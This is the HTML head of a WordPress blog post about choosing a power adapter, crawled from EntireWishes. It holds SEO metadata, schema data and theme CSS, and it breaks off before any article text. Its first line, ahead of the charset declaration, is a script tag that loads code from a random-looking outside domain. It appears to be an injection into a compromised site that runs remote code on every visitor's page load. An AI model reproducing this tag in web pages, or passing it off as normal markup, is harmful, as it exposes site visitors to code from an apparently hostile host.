

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://entirewishes.com/the-ultimate-guide-to-choosing-the-right-power-adapter.html
body_size: 13467
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Ultimate Guide to Choosing the Right Power Adapter - EntireWishes</title>
	<link rel="canonical" href="https://entirewishes.com/the-ultimate-guide-to-choosing-the-right-power-adapter.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Ultimate Guide to Choosing the Right Power Adapter - EntireWishes" />
	<meta property="og:description" content="In today&#8217;s digital world, most devices, such as smartphones, laptops, and tablets, require a wall wart to recharge their batteries. A&nbsp;power adapter is essential to ensure your device functions smoothly and safely. However, with so many options available, choosing the correct wall charger for your device can take time. This guide will discuss the essential ... Read more" />
	<meta property="og:url" content="https://entirewishes.com/the-ultimate-guide-to-choosing-the-right-power-adapter.html" />
	<meta property="og:site_name" content="EntireWishes" />
	<meta property="article:published_time" content="2023-02-22T10:40:41+00:00" />
	<meta property="article:modified_time" content="2023-02-22T10:40:46+00:00" />
	<meta property="og:image" content="https://entirewishes.com/wp-content/uploads/2023/02/onur-binay-DY5znt0Whs-unsplash-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="hmnamaqsood" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="hmnamaqsood" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://entirewishes.com/the-ultimate-guide-to-choosing-the-right-power-adapter.html#article","isPartOf":{"@id":"https://entirewishes.com/the-ultimate-guide-to-choosing-the-right-power-adapter.html"},"author":{"name":"hmnamaqsood","@id":"https://entirewishes.com/#/schema/person/426335a0866bc8332cf4cdf979727aa5"},"headline":"The Ultimate Guide to Choosing the Right Power Adapter","datePublished":"2023-02-22T10:40:41+00:00","dateModified":"2023-02-22T10:40:46+00:00","mainEntityOfPage":{"@id":"https://entirewishes.com/the-ultimate-guide-to-choosing-the-right-power-adapter.html"},"wordCount":580,"commentCount":0,"publisher":{"@id":"https://entirewishes.com/#organization"},"image":{"@id":"https://entirewishes.com/the-ultimate-guide-to-choosing-the-right-power-adapter.html#primaryimage"},"thumbnailUrl":"https://entirewishes.com/wp-content/uploads/2023/02/onur-binay-DY5znt0Whs-unsplash-scaled.jpg","articleSection":["Tech"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://entirewishes.com/the-ultimate-guide-to-choosing-the-right-power-adapter.html#respond"]}]},{"@type":"WebPage","@id":"https://entirewishes.com/the-ultimate-guide-to-choosing-the-right-power-adapter.html","url":"https://entirewishes.com/the-ultimate-guide-to-choosing-the-right-power-adapter.html","name":"The Ultimate Guide to Choosing the Right Power Adapter - EntireWishes","isPartOf":{"@id":"https://entirewishes.com/#website"},"primaryImageOfPage":{"@id":"https://entirewishes.com/the-ultimate-guide-to-choosing-the-right-power-adapter.html#primaryimage"},"image":{"@id":"https://entirewishes.com/the-ultimate-guide-to-choosing-the-right-power-adapter.html#primaryimage"},"thumbnailUrl":"https://entirewishes.com/wp-content/uploads/2023/02/onur-binay-DY5znt0Whs-unsplash-scaled.jpg","datePublished":"2023-02-22T10:40:41+00:00","dateModified":"2023-02-22T10:40:46+00:00","breadcrumb":{"@id":"https://entirewishes.com/the-ultimate-guide-to-choosing-the-right-power-adapter.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://entirewishes.com/the-ultimate-guide-to-choosing-the-right-power-adapter.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://entirewishes.com/the-ultimate-guide-to-choosing-the-right-power-adapter.html#primaryimage","url":"https://entirewishes.com/wp-content/uploads/2023/02/onur-binay-DY5znt0Whs-unsplash-scaled.jpg","contentUrl":"https://entirewishes.com/wp-content/uploads/2023/02/onur-binay-DY5znt0Whs-unsplash-scaled.jpg","width":2560,"height":1707,"caption":"power adaptor"},{"@type":"BreadcrumbList","@id":"https://entirewishes.com/the-ultimate-guide-to-choosing-the-right-power-adapter.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://entirewishes.com/"},{"@type":"ListItem","position":2,"name":"The Ultimate Guide to Choosing the Right Power Adapter"}]},{"@type":"WebSite","@id":"https://entirewishes.com/#website","url":"https://entirewishes.com/","name":"EntireWishes","description":"Get Wish of The Day","publisher":{"@id":"https://entirewishes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://entirewishes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://entirewishes.com/#organization","name":"EntireWishes","url":"https://entirewishes.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://entirewishes.com/#/schema/logo/image/","url":"https://entirewishes.com/wp-content/uploads/2022/04/cropped-entire-wishes-logo.png","contentUrl":"https://entirewishes.com/wp-content/uploads/2022/04/cropped-entire-wishes-logo.png","width":238,"height":47,"caption":"EntireWishes"},"image":{"@id":"https://entirewishes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://entirewishes.com/#/schema/person/426335a0866bc8332cf4cdf979727aa5","name":"hmnamaqsood","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://entirewishes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cf821049b6173717ca74090c57f13df5159e99b6badea70801d280c5f0b955e8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cf821049b6173717ca74090c57f13df5159e99b6badea70801d280c5f0b955e8?s=96&d=mm&r=g","caption":"hmnamaqsood"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="EntireWishes &raquo; Feed" href="https://entirewishes.com/feed" />
<link rel="alternate" type="application/rss+xml" title="EntireWishes &raquo; Comments Feed" href="https://entirewishes.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="EntireWishes &raquo; The Ultimate Guide to Choosing the Right Power Adapter Comments Feed" href="https://entirewishes.com/the-ultimate-guide-to-choosing-the-right-power-adapter.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://entirewishes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fentirewishes.com%2Fthe-ultimate-guide-to-choosing-the-right-power-adapter.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://entirewishes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fentirewishes.com%2Fthe-ultimate-guide-to-choosing-the-right-power-adapter.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://entirewishes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://entirewishes.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://entirewishes.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://entirewishes.com/wp-content/themes/generatepress/assets/css/all.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#1e73be;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#1e73be;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#1e73be;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#1e73be;}.main-navigation ul ul{background-color:#1e73be;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#1e73be;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#1e73be;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#1e73be;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#1e73be;}.site-info a{color:#ffffff;}.site-info a:hover{color:#222222;}.footer-bar .widget_nav_menu .current-menu-item a{color:#222222;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:#1e73be;color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:#f1c40f;color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .slideout-toggle a:before,.slide-opened .slideout-overlay .slideout-exit:before{font-family:GeneratePress;}.slideout-navigation .dropdown-menu-toggle:before{content:"\f107" !important;}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before{content:"\f106" !important;}
.navigation-branding .main-title{font-weight:bold;text-transform:none;font-size:45px;}@media (max-width: 768px){.navigation-branding .main-title{font-size:30px;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://entirewishes.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-blog-css' href='https://entirewishes.com/wp-content/plugins/gp-premium/blog/functions/css/style-min.css?ver=1.8.3' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://entirewishes.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' />
<link rel="https://api.w.org/" href="https://entirewishes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://entirewishes.com/wp-json/wp/v2/posts/1852" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://entirewishes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://entirewishes.com/?p=1852' />
<meta name="google-site-verification" content="TFYm4gtdxA2gHzb-4b8eMZ3yDqAfWqCbZK7yUKQppAU" />
<link rel="pingback" href="https://entirewishes.com/xmlrpc.php">
</head>

<body class="wp-singular post-template-default single single-post postid-1852 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
